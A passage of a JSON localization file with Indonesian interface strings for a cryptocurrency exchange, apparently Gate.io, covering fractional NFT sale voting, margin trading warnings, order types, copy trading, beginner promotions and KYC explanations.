suara.","votingRule2":"Periode Pemungutan Suara: Senin 09.00 - Rabu 15.59 (UTC). Semua pemegang fraksi NFT dapat memberikan suaranya sesuai dengan jumlah fraksi NFT yang dimilikinya. Proposal pertama yang mencapai kuorum 60% sebelum pemungutan suara berakhir akan dianggap proposal lolos. Holder yang tidak berpartisipasi dalam pemungutan suara dianggap abstain secara default.","votingRule3":"Waktu Penjualan: NFT yang lolos proposal penjualan akan terdaftar untuk dijual pada pukul 12:00 (UTC) pada hari Kamis langsung. Jika NFT terjual, jumlah yang diterima akan dibagikan kepada semua pemegang fraksi sebanding dengan fraksi yang dimiliki. Jika NFT tidak terjual pada pukul 8:00 pagi (UTC) pada hari Senin berikutnya, pemegang fraksi NFT dapat terus memberikan suara pada saat pemungutan suara tersedia. Harap perhatikan, biaya dan pengeluaran yang dikumpulkan oleh pihak ketiga selama penjualan akan dipotong pada saat penyelesaian.","votingRule4":"Gate NFT memiliki kebijaksanaan penuh dan mutlak dalam pelaksanaan pemungutan suara NFT fraksional. Untuk kecurangan, penipuan atau penyimpangan lainnya, platform akan mendiskualifikasi partisipasi mereka dalam pemungutan suara.","nft.Recents":"Terbaru","nft.MostVotes":"Suara Terbanyak","Post My Proposal":"Post Proposal Saya","Post Sales Proposal":"Proposal Pasca Penjualan","plz input price":"Masukkan jumlah yang ingin Anda jual","from NFTGO":"dari NFTGO","via tips":"Ini adalah harga dasar proyek yang menjadi milik NFT blue-chip, terakhir diperbarui pada $yyyy-MM-dd hh:mm$","plz enter reason":"Masukkan alasan Anda menjual NFT blue chip ini…","Submit Proposal":"Kirim Proposal","Fractions Held":"Fraksi yang Dimiliki","Fractions Held Tips":"Jumlah fraksi NFT usulan dipegang oleh pengirim proposal.","Fixed Price Sale":"Harga Tetap","Voted Yes":"$vote_percent$ Memilih Ya","Voting on Sales Proposal":"Pemungutan suara pada Proposal Penjualan","Rationale":"Alasan","nft.vote.price":"Harga","Votes Received":"Suara Diterima","My Yes Votes":"Suara Ya Saya","Maximum votes":"Suara maksimum: $vote_number$","Maximum votes tips":"Jumlah suara maksimum yang dapat Anda berikan adalah jumlah fraksi dengan hak suara yang tidak digunakan yang Anda pegang.","sales vote tips":"Apakah Anda yakin ingin menggunakan hak suara dari <span class=\"themeBrandColor\">$vote_number$</span> fraksi yang Anda pegang? Setelah digunakan, mereka tidak dapat digunakan untuk pemungutan suara lagi sampai tahap pemungutan suara berikutnya.","Proposal Passed 60% Quorum":"Proposal Lolos Kuorum 60%","Proposal Winning Tips":"Ini adalah proposal penjualan pertama yang lolos kuorum 60%. Penjualan direncanakan akan dimulai pada $yyyy-MM-dd hh:mm$ (UTC)","Voting Other Proposals":"Hasil Pemungutan Suara untuk Proposal Lain","Voting All Proposals":"Hasil Pemungutan Suara untuk Semua Proposal","nft.sorry":"Maaf","nft.sorry.tip":"Karena tidak ada proposal yang memenuhi kuorum 60%, kampanye voting pada proposal penjualan NFT blue chip ini gagal. Kampanye pemungutan suara proposal berikutnya akan dimulai pada $yyyy-MM-dd hh:mm$ (UTC)","Listed time":"Terdaftar di $MM-dd hh:mm$","sale faild tips":"Aset NFT blue chip gagal diperdagangkan sebelum batas waktu. NFT chip biru akan di delist di $end_time$. Proposal pemungutan suara berikutnya akan dibuka pada $next_time$","Voting Rights Sales":"Hak Suara pada Proposal Penjualan NFT Blue Chip","To be distributed":"Untuk didistribusikan","distributed tips":"Jika Anda telah berhasil membeli NFT fraksional, hak suara atas proposal penjualan NFT Blue Chip akan dibagikan bersamaan dengan pembagian kepemilikan NFT Blue Chip","Activity to be started":"Aktivitas akan dimulai","Activity start tips":"Kampanye pemungutan suara pada proposal penjualan dimulai$timedown$. Mari lihat!","Use It":"Gunakan","Use It tips":"Kampanye pemungutan suara pada proposal penjualan NFT blue chip berakhir dengan $timedown$. Gunakan sekarang","Used tips":"Hak suara pada proposal penjualan NFT Blue Chip akan dikembalikan saat kampanye pemungutan suara berikutnya dimulai. Anda dapat memberikan suara di $timedown$","Voting Rights":"Hak Pemungutan Suara","Revoke My Proposal":"Cabut Proposal Saya","Revoke My Proposal Tips":"Yakin ingin mencabut proposal ini? Anda tidak dapat mengirimkan proposal lagi dalam acara pemungutan suara ini.","Please enter Amount":"Silakan masukkan Jumlah","Only.allow.numbers.underlines.":"Hanya izinkan huruf, angka, atau garis bawah.","Enable":"Aktifkan","All Investment Types":"Semua Jenis Investasi","DOT & KSM Parachain":"Parachain DOT/KSM","sale sucess info":"Chip biru NFT diperdagangkan seharga <span class=\"themeBrandColor ml4 mr4 fz28\">$amount$ $currency$</span>($usdPrice$USD) pada $timePoint$ (UTC)","sale sucess tips":"Koleksi dan semua aset pecahan terkait akan dimusnahkan dan hasil penjualan akan dikreditkan ke akun spot semua pemegang pecahan secara proporsional sesuai kepemilikan mereka, setelah dikurangi biaya perdagangan, royalti, dan biaya terkait lainnya","Traded time":"Diperdagangkan pada $timePoint$","Seller's Wallet Address":"Alamat Dompet Penjual","Buyer's Wallet Address":"Alamat Dompet Pembeli","Go Now":"Buka Sekarang","Not found yet":"Belum ditemukan","No results":"Tidak ada hasil","pro.trade.asset.new.deposit":"Setoran","pro.trade.asset.new.convert":"Konversi","pro.trade.asset.new.transfer":"Transfer","This.access.90.days.Not.recommended":"Kunci API ini akan mengizinkan akses dari alamat mana pun dan berlaku selama 90 hari. Tidak direkomendasikan","Earnings Estimate":"Estimasi Penghasilan","Current Status":"Status Saat Ini","AUM Profits Percentage":"Persentase Keuntungan AUM","Profit Estimate":"Estimasi Keuntungan","Total Earnings USDT":"Total Penghasilan","Total Profits USDT":"Total Keuntungan","AUM Profits":"Keuntungan AUM","Profit":"Laba","Loss":"Kerugian","Copy Trading Earnings Breakdown":"Perincian Penghasilan Copy Trading","AUM Profits Breakdown":"Perincian Keuntungan AUM","pro.trade.currency.index.price.tooltip":"Harga indeks adalah rata-rata harga spot aset acuan yang diperdagangkan terakhir di beberapa bursa.","pro.trade.currency.mark.price.tooltip":"Harga mark cenderung menjadi harga wajar dari kontrak, yang dihitung berdasarkan harga indeks spot aset acuan dan dasar funding rate yang menurun. Untuk mencegah manipulasi harga, harga mark, bukan harga terakhir yang diperdagangkan, dalam PnL yang belum terealisasi dan perhitungan margin.","pro.trade.currency.preference":"Pengaturan Preferensi","Others":"Lainnya","Copying":"Menyalin","Terminated":"Akhiri","No data available":"Data tidak tersedia","NFTSetRoyalty":"Setelah ditetapkan, royalti akan berlaku untuk semua aset NFT dalam koleksi hingga terdapat lebih dari satu penyetor dalam koleksi tersebut. Harap diperhatikan bahwa tarif royalti tidak dapat diubah setelah ditetapkan.","Please enter the royalty rate":"Masukkan tarif royalti, maksimum 10%","nft.startin":"Dimulai dalam","nft.endsin":"Berakhir dalam","nft.book":"Pesan","The maximum order amount is":"Jumlah order maksimum adalah","The minimum order amount is":"Jumlah order minimum adalah","Conditional":"Conditional","ConditionalTips":"Conditional order adalah order dengan harga, kuantitas, dan arah yang telah ditetapkan sebelumnya, yang hanya akan dikirim ke pasar jika kondisi pemicu terpenuhi. Harga pemicu dapat berupa harga terakhir, harga mark atau harga indeks.","Stable Returns":"Hasil yang Stabil","Strong Growth":"Pertumbuhan yang Kuat","Change":"% Perubahan","LimitOrderTips":" Limit order adalah order untuk membeli atau menjual pada harga yang telah ditetapkan atau harga yang lebih baik. Order tidak akan diisi sampai harga pasar mencapai harga yang telah ditetapkan.","MarketOrderTips":" Market order adalah order yang akan segera diisi pada harga pasar terbaik yang tersedia.","LoopOrderTips":"Order loop bertujuan untuk mencapai arbitrase berayun di pasar yang bergejolak di mana fluktuasi harga sering terjadi.","TrailingReversalOrderTips":"Perintah pembalikan jejak adalah perintah strategis yang akan terisi secara otomatis sebagai respons terhadap pembalikan pasar. Pengguna bisa menetapkan persentase pembalikan dan harga aktivasi.","TimeConditionTips":" Pengguna dapat menetapkan interval waktu pemicu tertentu, di mana sistem akan menempatkan order secara otomatis setelah memenuhi kondisi pemicu.","StopLimitTips":"Pengguna dapat menetapkan harga stop, harga limit, dan jumlah, dan sistem akan secara otomatis menempatkan order ketika harga pasar mencapai harga stop.","Approved Sales Proposal":"Proposal Penjualan yang Disetujui","Open margin trading":"Aktifkan Perdagangan Margin","open margin warning 1":"Di bawah Akun Margin Portofolio, aset di akun cross margin dapat digunakan sebagai margin untuk mendukung perpetual futures $coin$ yang akan menggunakan mode cross margin secara otomatis;","open margin warning 2":"Di bawah Akun Margin Portofolio, cross margin dan perpetual $coin$ berbagi tingkat margin yang sama untuk pengendalian risiko. Ketika tingkat risiko pada akun tinggi, Gate.io dapat mengambil tindakan untuk mengendalikan risiko, seperti membatalkan order terbuka, menutup sebagian atau semua posisi Anda, dan banyak lagi; ","open margin warning 3":"Berdagang dalam Akun Margin Portofolio ialah berisiko, harap pahami sepenuhnya tentang $link$ dan berdagang sesuai kemampuan finansial Anda; .Kami dapat mengirimkan peringatan melalui email atau SMS dari waktu ke waktu. Pastikan Anda dapat dijangkau.","open margin agreement":"Saya telah memahami dan setuju untuk mengaktifkan bisnis perpetual $coin$ di bawah Akun Margin Portofolio. Buka $link$ untuk mengaktifkan lebih banyak","confirm margin warning 1":"Setelah Anda mengaktifkan perdagangan margin, akun Anda akan secara otomatis meminjam dana yang dibutuhkan.","confirm margin warning 2":"Perdagangan margin adalah produk di bawah Akun Margin Portofolio, yang dapat berbagi margin dengan perpetual futures BTC-M dan USDT-M. Untuk mengaktifkan pembagian margin, merujuk ke $link$","confirm margin agreement":"Saya telah memahami dan setuju untuk mentransfer 0,01 USDT dari akun spot ke akun margin portofolio, mengaktifkan perdagangan margin spot dan beralih ke mode akun margin portofolio","open margin tip title":"Setelah Anda mengaktifkan perdagangan margin, sistem akan secara otomatis meminjam dana yang Anda butuhkan untuk perdagangan margin.","borrow tip":"Lihat rincian suku bunga","fist use unified tip":"Bagi yang belum membuka Akun Portfolio Margin","fist use unified desc1":"Dalam Akun Margin Portofolio, perdagangan margin spot dan perdagangan perpetual futures ialah berbagi margin, sementara ini akan meningkatkan efisiensi modal, risiko di satu pasar juga akan diteruskan ke pasar lainnya dan menimbulkan risiko yang lebih tinggi secara keseluruhan. Selengkapnya tentang $link$","fist use unified desc2":"Untuk mengaktifkan Akun Portfolio Margin, 0,01 USDT akan ditransfer secara otomatis dari akun spot Anda. Pastikan saldo akun spot Anda ≥ 0.01USDT.","Borrowed":"Dipinjam","Expected next interest rate":"Est. APR berikutnya","Expected next interest rate tip":"Penawaran peminjaman di pasar akan diurutkan berdasarkan suku bunga minimum untuk mengetahui suku bunga tunggal, atau suku bunga eksekusi, selama satu jam terakhir.","confirm spot order agreement":"Jangan ingatkan saya nanti","confirm spot order agreement tip":"Aktifkan perdagangan margin di: $link$","future unified popup text":"Aktifkan Akun Margin Portofolio dan Anda akan mendapatkan margin bersama untuk perdagangan spot margin, perpetual futures BTC-M dan USDT-M, yang dapat meningkatkan efisiensi modal secara signifikan.","learn unified account":"Selengkapnya tentang Akun Margin Portofolio","open unified account":"Aktifkan Akun Margin Portofolio","open unified account condition1":"Total aset akun margin portofolio $condition$","open unified account condition2":"Tingkat Initial Margin Portofolio $condition$","last rate":"Tarif terakhir","unified account -> margin settings":"Akun Margin Portofolio -> Pengaturan Margin","unified account trading rules":"Aturan Perdagangan Akun Margin Portofolio","Algorithmic Order":"Urutan Algoritma","Algorithmic Order desc":"Urutan Loop & Kondisi Waktu & Urutan Pembalikan Trailing","Margin Trading Reminder":"Pengingat Perdagangan Margin","margin level condition1":"Pembatalan Otomatis: Tingkat Margin Awal Portofolio＜100％","margin level condition2":"Pembayaran Paksa: Tingkat Maintenance Margin Portofolio ＜＝110％","margin level condition3":"Likuidasi: Tingkat Maintenance Margin Portofolio＜＝100","Pending distribution":"Distribusi yang Tertunda","margin max buy number":"Melalui pinjaman otomatis dalam mode akun margin portofolio, Anda dapat membeli hingga $num$","cross position margin":"Dalam mode cross margin, seluruh saldo di akun Anda digunakan sebagai margin. Ketika likuidasi terjadi, kerugian Anda ada pada di seluruh saldo.","isolated position margin":"Dalam mode isolated margin, margin posisi adalah jumlah margin yang dialokasikan untuk posisi tersebut. Ketika likuidasi terjadi, kerugian Anda terbatas pada margin yang dialokasikan.","Isolated & Cross Margin Mode Details":"Untuk rincian lebih lanjut, silakan merujuk ke <a target=\"__blank\" href='$href$'>Mode Isolated &amp; Cross Margin</a>.","please pay close attention to the position risk":"Leverage dapat memperbesar keuntungan dan kerugian Anda, harap perhatikan risiko posisi dengan cermat.","brief description of the liquidation price":"Posisi Anda yang ada akan dipertimbangkan saat menghitung harga likuidasi. PnL yang belum di realisasi dan margin dari posisi terbuka Anda akan mempengaruhi harga likuidasi yang dihitung.","Liquidation Price & Bankruptcy Price":"Untuk perhitungan rinci, silakan lihat <a target=\"__blank\" href='$href$'>Harga Likuidasi &amp; Harga Kebangkrutan</a>.","The calculation is for reference only":"Perhitungan hanya untuk referensi. Kemungkinan terdapat perbedaan dalam perdagangan aktual karena funding rate dan biaya.","How to Use the Futures Calculator":"Untuk lebih jelasnya, silakan lihat <a target=\"__blank\" href='$href$'>Cara Menggunakan Kalkulator Futures</a>.","Overview of sliding and increasing risk limits":"Batas Risiko menggunakan mode step. Penyesuaian batas risiko apa pun akan berlaku untuk posisi kedua arah.","Overview of basic risk limits":"Untuk $name$, batas risiko dasar adalah $limit_base$ $coin$. Untuk setiap kenaikan $limit_step$ $current_coin$ dalam ukuran posisi, pemeliharaan dan tingkat margin awal meningkat sebesar $rate$%.","Instructions of Risk Limit":"Untuk lebih jelasnya, silakan merujuk ke <a target=\"__blank\" href='$href$'>Petunjuk Batas Risiko</a> .","the summary of Mark Price":"Ini cenderung menjadi harga wajar kontrak, yang dihitung berdasarkan harga indeks spot aset yang mendasari dan tingkat dasar funding rate yang menurun. Untuk mencegah manipulasi harga, harga mark, bukan harga terakhir yang diperdagangkan, yang digunakan dalam perhitungan PnL dan margin yang belum terealisasi. Untuk lebih jelasnya, silakan klik di sini.","the summary of Liq Price":"Jika harga mark lebih rendah (untuk long) atau lebih tinggi (untuk short) dari harga ini, posisi Anda akan di likuidasi. Untuk lebih jelasnya, silakan klik <a target=\"__blank\" href='$href$'>di sini</a>.","the summary of Margin":"Margin ditempati dan dikunci oleh posisi ini. Klik <a target=\"__blank\" href='$href$'>di sini</a> untuk menambah atau menghapus margin. Harap diperhatikan, perubahan margin dapat mengubah harga likuidasi posisi.","the summary of Margin suffix":"Harga likuidasi sangat menentukan dalam memicu likuidasi. Tingkat margin hanya untuk referensi.","the summary of Unrealized PNL (ROE)":"PnL yang dihitung berdasarkan asumsi bahwa posisi ditutup pada harga mark saat ini. Itu tidak mempengaruhi PnL yang sebenarnya ketika Anda benar-benar menyelesaikan posisi di masa depan. Untuk lebih jelasnya, silakan klik di sini.","the summary of Realized PNL":"Ini termasuk keuntungan dan kerugian yang benar-benar terjadi sebelum menutup posisi, termasuk biaya perdagangan, pendanaan atau PnL yang direalisasikan setelah menutup sebagian posisi. Untuk lebih jelasnya silahkan klik <a target=\"__blank\" href='$href$'>di sini</a>","the summary of SL/TP":"Anda dapat mengklik di sini untuk melihat cara mengatur TP/SL di <a target=\"__blank\" href='$href1$'>Zona Order</a> atau <a target=\"__blank\" href='$href2$'>Tab Posisi</a>. Ketika harga pemicu tercapai, TP/SL yang telah ditetapkan akan secara otomatis dikirim ke pasar.","correct.the summary of SL/TP":"Anda dapat mengklik di sini untuk melihat cara mengatur TP/SL di <a target=\"__blank\" href='$href1$'>Zona Order</a> atau <a target=\"__blank\" href='$href2$'>Tab Posisi</a>. Ketika harga pemicu tercapai, TP/SL yang telah ditetapkan akan secara otomatis dikirim ke pasar.","the summary of Reduce/Close/Reverse":"Lihat rincian tentang <a target=\"__blank\" href='$href1$'>Cara Mengurangi, Membuka atau Menutup Posisi</a>? dan <a target=\"__blank\" href='$href2$'>Bagaimana Membalikkan Posisi</a>?","the summary of ADL":"Ini menunjukkan posisi dalam antrian auto-deleverage. Saat semua lampu menyala, Anda berada di puncak hierarki preferensi ADL jika terjadi peristiwa ADL. Untuk lebih jelasnya, silakan klik <a target=\"__blank\" href='$href$'>di sini</a>.","Back to Slot Auction":"Kembali ke Lelang Slot","upgrade unified account title":"Akun Margin Portofolio yang Ditingkatkan!","upgrade unified account desc":"Akun Cross Margin telah ditingkatkan ke $link$","upgrade unified account advantage 1":"With shared margin, the asset in cross-margin trading account could be used to open positions on the BTC-M, USDT-M and USD-M perpetual contracts, which could enhance the capital efficiency significantly.","view unified account":"Lihat di Halaman Akun Margin Portofolio","classic account mode":"Mode Akun Klasik","portfolio margin account mode":"mode akun margin portofolio","switch account mode":"Anda telah beralih ke $mode$","hisDatas $total$":"Pengguna memiliki total $total$ entri data historis hingga saat ini","select export datas":"Pilih entri (dalam urutan kronologis terbalik)","$str$ entries":"$str$ entri","Complete task to draw":"Selesaikan tugas untuk mengikuti undian berhadiah","winning rate":"Tingkat kemenangan 100%, hadiah hingga $100","Deposit Rules":"Aturan Setoran","beginner_winning_rate":"100% Menang! Buka Kotak Keberuntungan Anda dan Dapatkan Hadiah $6666","beginner_zone_deposit_rules_1":"Setoran adalah langkah pertama untuk berdagang di Gate.io.","beginner_zone_deposit_rules_2":"Setoran kumulatif sebesar $amount$ atau lebih selama periode aktivitas berhak mendapatkan peluang undian.","beginner_zone_deposit_rules_3":"Metode Setoran: Setoran Onchain.","beginner_zone_deposit_rules_4":"Pilih Perdagangan P2P untuk menyetor dan dapatkan $num$ Poin tambahan.","Trading Rules":"Aturan Perdagangan","beginner_zone_trade_rules_1":"Perdagangan spot kumulatif $amount$ atau lebih sejak setoran pertama akan di berikan 2 tiket undian berhadiah.","beginner_zone_trade_rules_2":"Mungkin ada keterlambatan 10 menit dalam statistik. Mohon coba kembali nanti jika tidak diperbarui tepat waktu.","Choose Deposit Method":"Pilih Metode Setoran","I already have crypto":"Saya sudah memiliki kripto","I don't have crypto":"Saya tidak memiliki kripto","Onchain Deposit":"Setoran Onchain","P2P Trading":"Perdagangan P2P","Will be rewarded with additional $num$ Points":"Akan di berikan tambahan $num$ Poin","beginner_zone_rules_1_v2":"Aktivitas dimulai pada $date$ dan akan berlangsung dalam waktu yang terbatas.","beginner_zone_rules_2_v2":"Aktivitas hanya terbuka untuk pengguna yang baru terdaftar dalam periode aktivitas.","beginner_zone_rules_6_v2":"Mungkin ada beberapa keterlambatan dalam statistik. Mohon coba kembali nanti jika tidak diperbarui tepat waktu.","beginner zone rules 1":"1. Selesaikan tugas untuk mengikuti undian.","beginner zone rules 2":"2. Aktivitas ini hanya untuk pengguna yang terverifikasi. Satu pengguna hanya dapat berpartisipasi dengan satu akun utama yang terverifikasi. Sub-akun tidak dapat berpartisipasi.","beginner zone rules 3":"3. Bonus berlaku selama 7 hari, terhitung sejak di dapatkan nya. Silakan gunakan sebelum kedaluwarsa.","beginner zone rules 4":"4. Hadiah akan dibagikan dalam waktu 3 hari kerja. Mohon bersabar jika hadiah belum sampai.","beginner zone rules 5":"5. Dilarang melakukan kecurangan dalam bentuk apapun. Jika Anda ditemukan melanggar peraturan di atas, Gate.io akan membatalkan hadiah Anda. memblokir akun Anda dan mengambil tindakan terhadap Anda.","beginner zone rules 6":"Gate.io memiliki hak final untuk menafsirkan aktivitas.","Deposit":"Setoran","completed all tasks":"Selamat! Anda telah menyelesaikan semua tugas pemula","not participate in":"Maaf, Anda tidak memenuhi syarat untuk berpartisipasi dalam aktivitas","Complete account registration":"Selesaikan pendaftaran akun","KYC1 verification to draw":"Daftar dan selesaikan Verifikasi Identitas untuk mengikuti undian berhadiah, tingkat kemenangan 100%.","Basic":"Dasar","register_to_draw":"Daftar dan selesaikan verifikasi identitas KYC untuk mengikuti undian berhadiah, tingkat kemenangan 100%.","KYC2_verification_to_draw":"Daftar dan selesaikan verifikasi identitas lanjutan untuk mengikuti undian berhadiah, tingkat kemenangan 100%.","KYC Verification":"Verifikasi KYC","KYC Identity Verification":"Verifikasi Identitas KYC","Fund your account":"Danai akun Anda","First deposit to draw":"Setoran pertama sebesar $100 atau lebih dapat mengikuti undian, tingkat kemenangan 100%.","Spot Trading":"Perdagangan Spot","Cumulative spot trading to draw":"Perdagangan spot kumulatif sebesar $100 atau lebih dapat mengikuti undian, tingkat kemenangan 100%.","Share on Twitter to draw":"Bagikan aktivitas di Twitter untuk mengikuti undian berhadiah","Share on Twitter":"Bagikan aktivitas di Twitter","View More Tasks & Bonuses":"Lihat Lebih Banyak Tugas & Bonus","My Rewards":"Hadiah saya","Rewards distributed to account within 3 days. Please be patient.":"Hadiah akan didistribusikan ke akun Anda dalam waktu 3 hari kerja. Mohon bersabar jika Hadiah belum sampai.","not rewards":"Anda belum memenangkan hadiah apa pun","draw num":"Anda memiliki <span>$num$</span> undian","Congratulations on winning the rewards":"Selamat telah memenangkan<span>$rewards$<span>! Hadiah akan didistribusikan ke akun Anda secara otomatis.","got":"dapat","HelpCenter":"Pusat Bantuan","Draw":"Seri","A Complete Guide for Beginners":"Panduan Lengkap untuk Pemula (di Web)","How to Buy Crypto":"Cara Membeli Kripto (di Web)","How to Conduct Spot Trading":"Cara Melakukan Perdagangan Spot (di Web)","Beginners Guide to Trading":"Panduan Pemula untuk Berdagang","What is Spot Trading?":"Apa itu Perdagangan Spot?","How to Do Your Own Research":"Bagaimana Melakukan Penelitian Anda Sendiri (DYOR)?","Stopping":"Berhenti","Standard":"Klasik","cancel all orders tips":"Yakin ingin membatalkan semua order?","estimatedArrivalTimeTip":"Waktu yang ditampilkan hanya untuk referensi. Waktu kedatangan sesungguhnya dapat bervariasi, bergantung pada negara dan bank.","transferable":"Dapat dipindahtangankan","transfer out earnings not allow more earnings msg":"Anda hanya diperbolehkan mentransfer penghasilan Anda yang jumlahnya tidak boleh melebihi total penghasilan Anda","transfer out amount not allow more earnings msg":"Jumlah transfer keluar tidak boleh melebihi total penghasilan Anda","transfer out error please retry":"Tidak dapat mentransfer keluar karena Anda menahan posisi/memiliki order yang sedang berlangsung. Coba lagi setelah Anda menutup posisi.","Maximum Amount of Copy Trading (USDT)":"Jumlah Maksimum Copy Trading","Adjust the Amount":"Sesuaikan Jumlah","Transfer In":"Transfer Masuk","Transfer Out":"Transfer keluar","Transfer-in Limit":"Batas Transfer Masuk","transfer in limit tooltip msg":"Batas transfer masuk terkait dengan batas per kapita diizinkan yang ditetapkan untuk menyalin trader utama dan jumlah yang sudah Anda investasikan untuk menyalin trader utama. Batas Transfer Masuk = Batas Per Kapita - Anda Sudah Berinvestasi","transfer out limit tooltip msg":"Jumlah transfer keluar tidak boleh melebihi saldo tersedia di akun copy trading","addjustment amount":"Jumlah","transfer in amount not allow more limit":"Jumlah transfer yang masuk tidak boleh melebihi batas transfer masuk","transfer out remind desc":"Mentransfer jumlah tersebut dapat menyebabkan peningkatan risiko likuidasi. Harap berhati-hati saat melakukannya.","nft.round":"Fase $round$","nft.max.limit":"Karakter Maks","nft.vote.yes":"Pilihan Ya","nft.vote.number":"$number$","nft.sold":"Terjual","nft.unsold":"Tidak Terjual","nft.sale.sorry":"Maaf. Aset NFT blue chip gagal diperdagangkan sebelum batas waktu","nft.sale.suc.tip":"Koleksi dan semua aset pecahan terkait akan dimusnahkan dan hasil penjualan akan dikreditkan ke akun spot semua pemegang pecahan secara proporsional sesuai kepemilikan mereka, setelah dikurangi biaya perdagangan, royalti, dan biaya terkait lainnya","completing KYC verification.":"Menerima $1.000 dalam USDTest karena menyelesaikan verifikasi KYC.","Claim":"Klaim","Complete KYC to draw":"Selesaikan KYC untuk mendapatkan undian dengan tingkat kemenangan 100%","Sign up to draw":"Daftar sekarang dan jadilah pengguna terverifikasi untuk mengikuti undian berhadiah uang tunai hingga <span>$100</span> sebagai hadiahnya","Congratulations":"Selamat! Anda memenangkan hadiah!","beginner twitter share text":"Manfaat eksklusif untuk pengguna baru. Selesaikan tugas untuk mengikuti undian berhadiah dengan hadiah hingga $100 GT dan tingkat kemenangan 100%","Gate_Learn":"Gate Learn","100% winning rate":"Tingkat kemenangan 100%","up to $100 in rewards":"hadiah hingga $100","My Follow":"Mengikuti","block more tips txt":"Maksimal 3 alasan dapat dipilih.","Suspected of money laundering":"Dugaan pencucian uang","Do you unfollow and block this user":"Berhenti mengikuti dan blokir merchant?","Block":"Blokir","Follow":"Ikuti","Unfollow":"Berhenti mengikuti","Followed":"Mengikuti","Unblock":"Buka blokir","Blocked":"Diblokir","Nickname":"Nama Panggilan","Follow time":"Waktu mengikuti","Blocklist":"Diblokir","Block time":"Waktu Blok","Note":"Catatan","Follow Success":"Anda mengikuti merchant!","Do you unfollow this user":"Apakah Anda berhenti mengikuti merchant?","Do you unblock the merchant":"Apakah Anda membuka blokir merchant?","Followlist":"Mengikuti","total return tooltip msg":"Total hasil mungkin negatif selama copy trading karena biaya perdagangan dan pendanaan yang dibayarkan atau diterima akan tercermin dalam total hasil.","Custom Minimum Copy Amount":"Jumlah Minimum Peniruan Khusus","Minimum Copy Amount":"Jumlah Minimum Peniruan","Collection Offer":"Penawaran Koleksi","Sell at the Best Offer":"Jual dengan Penawaran Terbaik","In Dispute":"dalam sengketa","Dispute Rejected":"Sengketa Ditolak","Dispute Description":"Order Anda telah diterima, dan admin akan memprosesnya sesegera mungkin. Terima kasih atas kesabaran Anda.","BestOffer":"Penawaran Terbaik","The lowest fixed price in marketplace":"Harga tetap terendah untuk aset dalam koleksi ini","The latest sale price for the NFTs in the series":"Penawaran tertinggi untuk semua aset dalam koleksi","Description <span>(optional)</span>":"<span></span>Deskripsi(opsional)","You have successfully made an offer":"Anda telah berhasil membuat penawaran<span>$price$</span>$currency$(<span>$price_usd$</span>) untuk koleksi <span>$name$</span>, yang berlaku selama <span>$expiration$</span>hari","Sell at the best offer $number$ $coin$":"Jual dengan penawaran terbaik $number$ $coin$","You have successfully sold":"Anda telah berhasil menjual <span>$name$</span> seharga <span>$price$ $currency$</span> (≈ $price_usd$ )","Are you sure to delete this discussion?":"Apakah Anda yakin untuk menghapus diskusi ini?","Sell for $number$ $coin$<span> (≈$usd$)</span>":"Jual seharga$number$ $coin$<span> (≈$usd$)</span>","TotalTrade":"Total Volume Perdagangan","Network":"Jaringan","Trending NFTs":"NFT Sedang Tren","Share the Collection":"Bagikan Koleksinya","Data Export":"Ekspor Data","A collection offer is an offer made to all items":"Penawaran koleksi adalah penawaran yang dilakukan untuk semua item dalam koleksi secara bersamaan, yang bertujuan untuk membeli barang random dalam koleksi. Setelah diterima oleh satu pemilik item, item tersebut akan menjadi tidak valid untuk item lainnya.","Make an Offer":"Buat Penawaran","Please set the validity period":"Silakan atur masa berlakunya","Collection Offer Made Successfully":"Penawaran Koleksi Berhasil Dibuat","It‘s not an officially verified NFT collection":"Ini bukan koleksi NFT yang diverifikasi secara resmi. Pastikan Anda membeli aset yang benar.","Please enter your offer":"Silakan masukkan penawaran Anda","First Recharge or Transfer":"Saldo tidak cukup Silahkan <span class=\"col-recharge-button\">melakukan setoran</span> atau <span class=\"col-transfer-button\">transfer</span> lebih dulu","BestNftSolding":"Aset ini untuk dijual. Harap konfirmasi jika Anda ingin memperdagangkan aset dengan penawaran terbaik. Jika demikian, aset tersebut akan segera di delist dan diperdagangkan.","Successfully Traded":"Berhasil Diperdagangkan","No Trending NFTs":"Tidak Ada NFT yang Sedang Tren","No Comment":"Tidak Ada Komentar","Add to Officially Certified":"Tambahkan ke Bersertifikat Resmi","ColDiscussPlaceholder":"Post pendapat Anda tentang koleksi atau kreatornya","Post your opinion":"Posting pendapat Anda","Leverage Sign":"Tanda Leverage","Display the leverage sign in Markets Navigation":"Tampilkan tanda leverage di Navigasi Pasar","Confirm the Commission Partner Invitation":"Konfirmasi Undangan Mitra Komisi","User $userID$ junior partner":"Pengguna $userID$ mengundang Anda untuk menjadi mitra juniornya","Spot Commission Rebate Rate":"Tingkat Rabat Komisi Spot","Futures Commission Rebate Rate":"Tarif Rebate Komisi Futures","Accept":"Terima","Reject":"Tolak","Quick Reverse":"Pembalikan Cepat","Cancel All Orders":"Batalkan semua order","Order Fill Notification Sound":"Suara Notifikasi Isi Order","There will be an sound alert when an order is filled if you turn it on":"Akan ada peringatan suara saat order diisi jika Anda mengaktifkannya","All times":"Semua","Last Days":"$time$ Hari Terakhir","Primary":"Utama","Secondary":"Sekunder","Trading News":"Berita Perdagangan","Floating Rate":"Tingkat Mengambang","HodlRiskWarning":"Peringatan Risiko","Become a Merchant":"Menjadi Merchant","Trades":"Perdagangan","Offers":"Penawaran","Listings":"Listings","Proposed by":"Diusulkan oleh","All Proposals":"Semua Proposal","Other Proposals":"Proposal Lainnya","All Products Hodl":"Semua Produk","Trending Coins":"Koin Yang Sedang Tren","Stablecoins":"Stablecoin","High Yield":"Hasil Tinggi","Recently Listed":"Baru Terdaftar","Enable Perpetual":"Aktifkan $type$","Margin Trading":"Perdagangan Margin","pro.future.fund.modal.google.verify.code.tip":"Belum mengaktifkan Google Authenticator?","kyc_title":"Verifikasi Identitas","kyc_k1":"Verifikasi Identitas","kyc_k2":"Verifikasi Identitas","kyc_k3":"Verifikasi Alamat","kyc_privileges":"Anda akan menikmati manfaat berikut setelah menyelesaikan verifikasi KYC.","kyc_privileges_1":"Batas penarikan harian:hingga ","kyc_privileges_2":"Fiat, setoran, penarikan, transaksi, pusat kupon, Startup, hadiah acara, dll.","kyc_necessary":"Mengapa KYC diperlukan?","kyc_necessary_answer":"Semua pengguna Gate.io perlu menyelesaikan verifikasi KYC untuk melindungi keamanan aset mereka, memastikan pengembangan industri aset digital yang sesuai, dan mencegah aktivitas ilegal seperti penipuan, pencucian uang, dan pemerasan. Hanya pengguna yang lulus verifikasi KYC yang dapat menggunakan layanan seperti setoran koin, penarikan, perdagangan P2P, dan berlangganan proyek 